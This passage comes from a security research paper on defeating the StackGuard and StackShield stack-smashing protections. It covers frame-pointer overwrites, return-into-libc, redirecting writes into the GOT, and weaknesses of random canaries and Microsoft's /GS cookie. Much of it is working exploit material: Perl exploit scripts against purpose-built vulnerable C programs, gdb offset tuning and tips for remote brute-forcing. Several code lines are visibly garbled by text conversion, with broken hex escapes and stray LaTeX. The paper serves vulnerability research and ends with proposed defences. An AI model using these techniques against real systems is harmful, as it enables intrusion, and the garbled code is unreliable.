$ebp = "\xb3\xtb\xtf\xtf';
\text{Scode}_\text{v} = "\xcb\xi\phi\xi\text{v};
$ \, \text{stropy} = \, \text{"x44\x83\x04\x08";\beta x<sup>94</sup>\x04\x08";
$code = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xeb\xfe";
\text{seanary} = \sqrt{x0d\xff\xa0a''};
```

```
exec ("./sg2",
        ("A"x80)."$ebp$canary",
        "$strcpy$heap_addr$heap_addr$code_addr$code");
\_EOF
```

```
gera@vaiolent:~src/sg/tests$ chmod +x sg2.exp
```
The kernel will parse arguments and place them in stack one after another separated with a NUL terminating every one of them, constructing, this way, the right pattern in the stack.

As Immunix 7.0 not only comes with StackGuard but also with a non executable stack, we'll use return into libc[3] to move our "shellcode" to an address known to be writable and executable, and then we'll jump there, this technique was described earlier in  $[17]^{10}$ . This time some of the values have to be tuned according to the box you are running the pseudo-exploit. First, \$heap addr and  $$ \text{strong must be set to the values obtained using \text{read} \text{eff}^{11}$. Then, we need to$ obtain the correct value for \$ebp by running and debugging the program once, and after this, we need to set  $\texttt{Scode-addr}$  to be  $\texttt{Sebp+4} \times 6$  to make it point to our "shellcode" located 6 words after \$ebp:

```
gera@vaiolent:~src/sg/tests$ gdb /usr/bin/perl
(gdb) r sg2.exp
Program received signal SIGTRAP, Trace/breakpoint trap.
0x40001f70 in _start () from /lib/ld-linux.so.2
(gdb) p/x *($sp+8)+80
$1 = 0xbffffbb3(gdb) p/x * ($sp+8)+80+6*4$2 = 0xbffffbcb
```
Now if you set \$ebp and \$code addr to gdb's outputs \$1 and \$2 respectively, and run sg2.exp inside gdb again, eveything should go smooth:

```
gera@vaiolent:~src/sg/tests$ gdb /usr/bin/perl
(gdb) r sg2.exp
Program received signal SIGTRAP, Trace/breakpoint trap.
0x40001f70 in _start () from /lib/ld-linux.so.2
(gdb) c
Continuing.
[Hit ^C now]
Program received signal SIGINT, Interrupt.
0x80494ef in ?? ()
(gdb) x/3i $pc-2
```
 $^{10}\rm{Note}$  that message IDs for [17] and [3] are just a permutation of the digits.

<sup>&</sup>lt;sup>11</sup>The value obtained using readelf is not really strcpy()'s address, but a call through program's procedure linkage table (.plt), which is more than enough for us.

0x80494ed: nop 0x80494ee: nop 0x80494ef: jmp 0x80494ef

As offsets must be acurately set, and gdb makes them change, if you run sg2.exp directly from the command line, it wont work. To tune it set \$ebp to any invalid address (for example \$ebp = "BBBB" and then try this alternate steps:

```
gera@vaiolent:~src/sg/tests$ ulimit -c 100000000
gera@vaiolent:~src/sg/tests$ ./sg2.exp
Segmentation fault (core dumped)
gera@vaiolent:~src/sg/tests$ gdb sg2 core
(gdb) x/88x $sp+0x100
0xbffffac4: 0x00001000 0x00000011 0x00000064 0x00000003
...
0xbffffb84: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb94: 0x42424241 0x0aff0d42 0x04834400 0x0494d408
```
We are looking for the address of  $0x42424242$  ("BBBB"), after a lot of 0x41414141 ("AAAA") and after \$sp. Here it's 0xbffffb95, so we change sg2.exp again, now we write:

```
\ébp = "\x95\xtb\xtf\xtf";\text{Scode}_\text{addr} = "\xad\xi\phi\xi\text{xbf";
```
Well... now we are set, but we have used a lot of fixed offsets, which may look hard to remotely guess. As we do need this values, we'll use some more tricks to ease the bruteforcing. We won't get into details on this, but anyway, here they are:

To remotely learn strcpy()'s address, if we have a database with sleep()'s addresses for all out-of-the-box versions of libc, we can first try to return into sleep(), if the server doesn't crash immediately, we can assume we used the right sleep(), and we can also assume we know what libc is being used on the other side, hence we know strcpy()'s address.

To remotely learn the right values for \$ebp and \$code addr we already said we can use the right pattern of *canaries* and *return addresses* many times, so our bruteforcing deltas get bigger.

And finally, there are ways to remotely learn .text's top, even if you only can do a  $ret2libc[14]$ , but I think, this time it's easier to just guess a writable and executable address.

### 3.3 More control over local variables

Overwriting the least significant byte from the frame pointer with a zero will move it, at most, 255 bytes ahead in stack space. Usually this is exploited making the new stack have a new *return address*, as explained in [11], but that would be detected or ignored. However, what we can do is control the last byte of the caller's frame pointer, effectively controlling all its local variables and  $function's$  arguments<sup>12</sup>.

For StackGuard, as described in section 3.2, if the bug is not an off by one overflow but a full buffer overflow, and if a terminator canary is used, we can have full controll of caller's frame pointer, and not just one byte. The same happens with StackShield as it doesn't use a *canary*, and again, if the  $-d$ option is used, we'll need to restore the original return address to avoid program termination.

In standard compiled C code, when not using  $\text{-fomit-frame-pointer}^{13}$ all local variables are accessed relative to the frame pointer, then, if we have control over it we can control caller's local variables and arguments.

Let's see another handcrafted example, this time, one that'll let us understand the new possibilities.

```
/* sg3.c
 * specially crafted to feed your brain by gera@corest.com */
char *read_it() {
    char buf[80];
   buf[read(0,buf,sizeof buf)]=0;
   return strdup(buf);
}
int main(int argv, char **argc) {
    char *msg = malloc(1000);
    snprintf(msg,1000,"User: %s",read_it());
    exit(0);}
```
Here read it has an off by one overflow, with it you can turn the least significative byte of the saved frame pointer into 0. After finishing read it, the epilogue will pop the altered copy into the actual frame pointer, and as we zeroed its least significant byte, the new frame pointer will be addressing a lower memory location, hopefully inside buf. To have a clearer picture of this situation refer to the stack layout depicted in Section 2.2.

After the frame pointer is "restored" from stack, the execution will continue in main(), but with an altered frame pointer. As every local variable is accessed relative to the *frame pointer*, and as it's pointing to buf, we can control the

<sup>12</sup>We can also control caller's caller's locals and arguments, and so on. StackGuard, would detectet it on the canary check for the second return and would stop us from using this modified values, but StackShield won't, and will let us control the full frame pointer (not just 1 byte) after the second return and the stack pointer on the third return, if there is one.

<sup>&</sup>lt;sup>13</sup>We haven't said this earlier, but if -fomit-frame-pointer is used, the frame pointer may not be saved in stack, or used to access local variables.

value of every local variable in main() and its arguments. In this example, by controlling msg's value, we can control where snprintf() will print, for example, let's overwrite the GOT with the address of our "shellcode".

```
gera@vaiolent:~src/sg/tests$ cc -o sg3 sg3.c
gera@vaiolent:~src/sg/tests$ readelf -S sg3|grep got
  [ 8] .rel.got REL 08048394 etc...
  [20] .got PROGBITS 08049950 etc...
gera@vaiolent:~src/sg/tests$ cat >sg3.exp <<_EOF_
#!/usr/bin/perl
$got = "\x32\x99\x04\x04";
\text{Code\_addr} = "\x38\x09\x04\x04'\text{6code} = "\x90\r x90\r xeb\r xfe";open(F,"|./sg3");
sleep(2) # just to ease debugging
print F $code;
print F ("$code_addr"x20);
print F ("$got"x20);
print F "\n";
print $_ while (<F>);
\_EOF\_gera@vaiolent:~src/sg/tests$ chmod +x sg3.exp
```

```
gera@vaiolent:~src/sg/tests$ ./sg3.exp
```
We set \$got to point a little before the real GOT, so we don't overwrite some sensitive information stored in  $DYNAMIC<sup>14</sup>$ , what would make our program crash early inside snprintf().

A few paragraphs above we said "the new frame pointer will be addressing a lower memory location, hopefully inside buf". This is not a trivial detail, but can be worked out trying different lengths for an environment variable, for example try changin the number of character in:

### gera@vaiolent:~src/sg/tests\$ export A=AAAAAAAAAAAAAAAAAAAAAAA gera@vaiolent:~src/sg/tests\$ ./sg3.exp

To know if you are getting close, you may attach to sg3 with gdb, and see how % to changes on exit from read it, when the execution is back in main().

```
gera@vaiolent:~src/sg/tests$ ./sg3.exp &
gera@vaiolent:~src/sg/tests$ gdb sg3 'pidof sg3'
0x216174 in __libc_read () from /lib/libc.so.6
```
 $^{14}{\rm It}$  would be great to know how to use <code>\_DYNAMIC</code> overwrites to do something interesting. :-)

```
(gdb) ni
0x216175 in __libc_read () from /lib/libc.so.6
...
(gdb) ni
0x804873d in read_it ()
(gdb) ni
0x804878a in main ()
(gdb) x/x $ebp-4
0xbffff9fc: 0x08049932
```
If everything is ok you should see %ebp-4 pointing to \$got's value, in our example 0x08049932, if it's not the case, add some more As to the environment variable, you may need up to 256, but you don't need to try with every possible length. If things are not working and you don't know why, check if %ebp-8 is pointing to \$code addr's value, check where the program is crashing, debug up to snprintf() and check what and where it is going to write, check if addresses and code are aligned properly, etc.

And of course, if we can control all the *frame pointer* and not only one byte, as we do with a stack based buffer overflow, we can do the same, targeting the full stack, or heap to put our new local variables, not just buf's space. In this case, we won't need to align %ebp using environment variables, but we'll need to properly set its value.

The difference between this method and that described in section 3.1, and [2] and [16] is that we can control all local variables and arguments of the caller function without changing any canary or return address. The difference with that described in Section 3.2 is that we are not using ret to jump to our code, and we don't need a second ret. Of course, this technique depends on the caller function having a suitable local variable, in Section 3.4 we'll see a way to increase our possibilities.

### 3.4 Pointing caller's frame to GOT

This is the most complicated method presented here, however it gives us a new idea to play with.

In standard compiled C code, when not using  $\text{-fomit-frame-pointer}^{15}$ all local variables are accessed relative to the frame pointer, then, if we have full control over it we can choose where in memory local variables are placed, this is the trick used in section 3.3, but there is something else we can do.

```
/* sg4.c
 * specially crafted to feed your brain by gera@corest.com */
// XXX: Add real encryption here
#define decrypt(dest,src) strcpy(dest,src)
int check(char *user) {
```

```
char temp[80];
        decrypt(temp,user);
        // XXX: add some real checks in the future
        return !strcmp(temp,"gera");
}
// XXX: Add real support for internationalization
#define LANG_MSG(dest,pattern) strcpy(dest,pattern);
int main(int argv, char **argc) {
    char msg[100];
   LANG_MSG(msg,"Get out of here!\n");
    if (!check(argc[1])) {
            printf(msg);
            exit(1);}
    exit(0);
}
```
We'll use this example only as an introduction. Here, the address of msg is relative to the frame pointer, lets say it's %ebp-100. When printf() is called, it'll be given %ebp-100 as argument. But! as we totally control %ebp<sup>16</sup>, we can force printf() show us anything from memory. For example, take a look at:

```
gera@vaiolent:~src/sg/tests$ cc -o sg4 sg4.c
gera@vaiolent:~src/sg/tests$ cat >sg4.exp <<_EOF_
#!/usr/bin/perl
\text{Scanary} = "\x0d\xff\xa0a";$ebp = "\x64\x00\x04\x04";
exec ("./sg4",("A"x80)."$ebp$canary");
_EOF_
gera@vaiolent:~src/sg/tests$ ./sg4
ELF
```
The address we are printing (0x08048000) correspondes to program's ELF header, it's not like we are going to print something enlightning, it's just an example. But it may be usefull to walk the ELF header this way (or with a format string) to learn some interesting information, like GOT's address, function's

 $16$ How to do this was explained in Sections 3.2.

addresses in .plt, etc. something usefull if you are coding a ret2libc exploit, for example.

There is something else we can do if exploiting sg4.c, we can turn the buffer overflow into a format string, and actually exploit it: we can control where msg is in memory, and for example, we can make it lay where an environment variable we control is located.

Note that it's not the same as the example in Section 3.3, not at all. Here we control where in memory msg is stored by changing %ebp and moving it sizeof(msg) bytes ahead of the address we want to print. Let's see another example that may be usefull to depict the situation.

```
/* sg5.c
 * specially crafted to feed your brain by gera@corest.com */
int need_to_check = 1; // XXX: Add global configuration
// XXX: Add real encryption here
#define decrypt(dest,src) strcpy(dest,src)
int check(char *user) {
        char temp[80];
        decrypt(temp,user);
        // XXX: add some real checks in the future
        return !strcmp(temp,"gera");
}
int main(int argv, char **argc) {
    int user_ok;
   user\_ok = check(argc[1]);if (!user_ok && need_to_check) exit(1);
    exit(0);}
```
Remember: after returning from check we control, no only all local variable and arguments for main. We also control where in memory they are located. For example, we can change the value of need\_to\_check to 0:

```
gera@vaiolent:~src/sg/tests$ cc -o sg5 sg5.c
gera@vaiolent:~src/sg/tests$ readelf -a sg5|grep need_to_check
   86: 080498f8 4 OBJECT GLOBAL DEFAULT 16 need_to_check
gera@vaiolent:~src/sg/tests$ cat >sg5.exp <<_EOF_
#!/usr/bin/perl
```

```
\text{Scannery} = "\x0d\xff\xa0a";$ebp = "\xfc\x08\x04\x04";
exec ("./sg5",
         ("A"x80)."$ebp$canary");
```
As user\_ok's address is %ebp-4, by setting %ebp = &need\_to\_check+4, after returning from check, when the program pretends to store a zero in user\_ok, it will store it in need to check.

Of course, if we can write anywhere in memory, we may be able to do more interesting things than just changing a variable. Here's the last example.

```
/* sg6.c
 * specially crafted to feed your brain by gera@corest.com */
// XXX: Add real encryption here
#define decrypt(dest,src) strcpy(dest,src)
int get_username(char *user) {
        char temp[80];
        decrypt(temp,user);
        return strdup(temp);
}
int main(int argv, char **argc) {
    char *user_name;
    user_name = get_username(argc[1]);printf("User name is '%s'", user_name);
    return 0;
}
   Again, &user name is %ebp - 4, now, if we set it to point to the right GOT
```
entry, we can hook the execution flow. gera@vaiolent:~src/sg/tests\$ cc -o sg6 sg6.c

```
gera@vaiolent:~src/sg/tests$ readelf -a sg6|grep printf
 08049924 00707 R_386_JUMP_SLOT 08048480 printf
gera@vaiolent:~src/sg/tests$ cat >sg6.exp <<_EOF_
#!/usr/bin/perl
```
 $$ebp = "\x28\x99\x04\x04"$ ;

```
exec("./sg6",
       "\xeb\xfe".("A"x78)."$ebp$canary");
\_EOF\_
```
#### gera@vaiolent:~src/sg/tests\$ ./sg6.exp

In the example we are changing  $print()$ 's GOT entry, to jump to our "shellcode". Of course it can be any other function pointer, even those stored in retarray, for StackShield.

The caveat for this last trick, is that the value to be assigned should not depend on frame pointer's value, i.e. it can't be a local or argument, because in that case, we won't be able to control it. However, there may be other variations of this techniques, for example, pointing the frame pointer to a malloc'ed buffer in heap: If we can control buffer's contents, it may be possible to alter it's chunk controlling structures and then abuse a backguard or forward concatenation in the very same way a "free bug" is exploited.

We used StackGuard in our examples, but it's pretty the same for Stack-Shield, just don't use a canary, and remember that you may need to supply the original return address in order to let the program keep going, if you compiled it using -d.

### 4 Notes on random canary

The XOR random canary method was introduced in StackGuard version 1.21[9] as a mean to stop the attacks from [2] and [16]. As we said earlier, it wouldn't stop these attacks, it would only force the attacker to use a different trick. Different types of *canaries* are described in [10].

The idea of a *random canary* is to generate a different *canary* every time it's used, reducing the chances of guessing  $it^{17}$ .

At first sight attacks changing all the bytes of the *frame pointer*, like those described in Sections 3.3 and 3.4 would be stopped cold on first function's epilogue, as the NUL at the end of the string would overwrite canary's first byte, however, we think it's not that straight forward. For example, if the random is too random, we could overwrite only the first byte of the canary with the terminating NUL byte (or any other value), and hope to have 1 good shot of every 256 tries.

The same trick for hitting 1 over 256 tries can be done on the attack described in Section 3.2, but even when we can fake the right canary for the first return, we won't be able to set the right one for the second, hence, this trick can't be used.

In latests StackGuard (version 2.0.1), the random canary method was removed from the protections offered.

<sup>&</sup>lt;sup>17</sup>The implementation may differ from theory. A list of *canaries* may be generated on program start up and used latter, or a single random canary may be generated on start up, and then used through program's life, or regenerated on every fork(), etc.

Microsoft's /GS protection, uses a random canary too, although they call it *cookie* or *security cookie*<sup>18</sup>. This random canary is initialized in a function called  $\text{\_}security\_init\_cookie()$  which you can find in the file seccinit.c in crt sources that come with Microsoft's Visual Studio .NET. This function is called once, every time the program is started.

If you take a look at the sources, you'll see the *security cookie* is generated XORing the answer of 5 different functions: GetCurrentProcessId(), GetCurrentThreadId(), GetTickCount(), GetSystemTimeAsFileTime() and QueryPerformanceCounter()<sup>19</sup>. In Windows NT and 2000, the first too are generated not so randomly (check PIDs in Task Manager). The other 3 are timers. If exploiting something locally, timers can be determined pretty acurately, if exploiting remotely, it's not that easy. As the process being exploited will raise an error if you don't know the right value, and as the precision for QueryPerformanceCounter() is really high, bruteforcing is not that straight forward.

We haven't thoroughly tested the randomness of the *security cookies*, but our first attempts show that 21 to 23 bits need to be bruteforced out of the 32. We know timers are not a good random source, for example, given two consecutives values is easy to predict the next, however, we are not sure if this is enough to successfully exploit programs protected with Microsoft's /GS option.

# 5 Solutions?

The techniques presented in sections 3.2, 3.3 and 3.4 can be stoped protecting the frame pointer in the same way the return address is protected now, be it placing the canary in front of the frame pointer instead of after it, as the future StackGuard 3.0 will do, or copying it's value to global space as StackShield does for return addresses. If the latter method is used, although it won't be possible to alter the frame pointer, it may still be possible to control all callers' local variables and functions' arguments, using the technique described in section 3.1.

Using a *random canary* may give some higher level of security, but it's not a fullproof solution, as we showed in section 4.

This protections are not effective at all to the techniques described in section 3.1 or [2] and [16]. We may try to extend current methods to solve this other problems, placing a canary between every local variable or just after every local buffer, for example; but that will force us to add additional canary checks along function's code, probably just after each use of the protected buffers. We haven't really explored this possibilities and we are not sure how much protection and overhead they would add.

<sup>&</sup>lt;sup>18</sup>I personally prefer the term *canary*. As Javier let me know, it's a reference to the bird (a canary) miners take with them to know when they are running out of oxygen.[1]

<sup>&</sup>lt;sup>19</sup>Microsoft's documentation for Windows CE states that in some cases, where performance counters are not available, GetTickCount() and QueryPerformanceCounter() return the same value, of course, if that's the case, XORing them will just void their influence on the final result.

An alternative approach was presented by Hiroaki Etoh[6] from IBM, back in August, 2000. His work includes protecting the frame pointer and return address using a random canary, but it also includes some really neat tricks to protect agains local variables and arguments overwrites. Although we haven't thourougly tested SSP, we think it is an effective protection against all the attacks described here. For more information check [5]. I personally recomend taking a look at Hiroaki's work.

## 6 Conclusions

We already knew the roots of the conclusions when this protections saw the light some years ago. They are not a final solution for the problem, and if the user is not aware of the real threats, they may give a dangerous false sense of security. However, if they are used in conjuntion with resposibility, although they won't make disappear a vulnerabilities, they will effectively reduce the possibility of a sucessfull attack. How much do they reduce it is still an open question.

This techniques we present here will turn exploitable some of the programs previously thought to be immune, some other techniques may render exploitable some more in the future. Is there a way to meassure, today, the protection this tools offer? Is it good to be protected just on some cases if you are not sure what is covered? We are not sure of the answers to this questions.

Take care, stay informed, become a security profesional if that's your goal.

# 7 Gracias - Thanks

Ni hablar que esto no hubiera sido posible sin Core y toda su gente, con los que discutimos infinitamente sobre todos los temas, y nos enseñamos mutuamente todo lo que sabemos. Especialmente a los que desde que me puse a saltar como loco se engancharon, participaron de estas ideas y aportaron un monton.

Por otro lado, tambien quiero agradecerle a todos mis nuevos amigos de IRC, con quienes comparto un monton de tiempo, y con los que tambien discutimos y aprendemos un monton de cosas juntos.

# References

- [1] The Miner's Canary. http://www.sturgeongeneral.org/html/reports/report1/q9.html. (April 22, 2002).
- [2] Bulba and Kil3r. Bypassing StackGuard And StackShield, May 1, 2000. http://www.phrack.org/show.php?p=56&a=5. (April 9, 2002).
- [3] Solar Designer. Getting around non-executable stack (and fix). http://online.securityfocus.com/archive/1/7480. (April 11, 2002).
- [4] Solar Designer et al. Kernel patches from the Openwall Project. http://www.openwall.com/linux. (April 22, 2002).
- [5] Hiroaki Etoh. GCC extension for protecting applications from stacksmashing attacks. http://www.trl.ibm.com/projects/security/ssp/. (April 22, 2002).
- [6] Hiroaki Etoh. machine independent protection from stack-smashing attack, August 9, 2000. http://online.securityfocus.com/archive/1/74931. (April 22, 2002).
- [7] Hiroaki Etoh and Kunikazu Yoda. Protecting from stack-smashing attacks. http://www.trl.ibm.com/projects/security/ssp/main.html. (May 31, 2002).
- [8] WireX Communications Inc. StackGuard. http://www.immunix.org. (April 9, 2002).
- [9] WireX Communications Inc. StackGuard Mechanism: Emsi's Vulnerability. http://www.immunix.org/StackGuard/emsi\_vuln.html. (April 11, 2002).
- [10] WireX Communications Inc. StackGuard Mechanism: Stack Integrity Checking. http://www.immunix.org/StackGuard/mechanism.html. (April 11, 2002).
- [11] klog. The Frame Pointer Overwrite. http://www.phrack.com/show.php?p=55&a=8. (April 10, 2002).
- [12] Elias Levy. Smashing the stack for fun and profit. http://community.corest.com/ juliano/bufo.html. (April 15,2002).
- [13] Tim Newsham. Re: StackGuard, December 19, 1997. http://online.securityfocus.com/archive/1/8260. (April 20, 2002).
- [14] Gerardo Richarte. Comercial grade exploits specially crafted to feed your brain. Work in progres (title may change).
- [15] Gerardo Richarte. Insecure Programming by example. http://community.corest.com/ $\tilde{\text{gera}}$ /InsecureProgramming. (April 23, 2002).
- [16] Gerardo Richarte. Vulnerability in ImmuniX OS Security Alert: Stack-Guard 1.21 Released, November 11, 1999. http://online.securityfocus.com/archive/1/34225. (April 9, 2002).
- [17] Rafal Wojczuk. Defeating Solar Designer's Non-executable Stack Patch, January 30, 1998. http://online.securityfocus.com/archive/1/8470. (April 21, 2002).

Dates enclosed in parentheses are the last time each URL is known to be valid.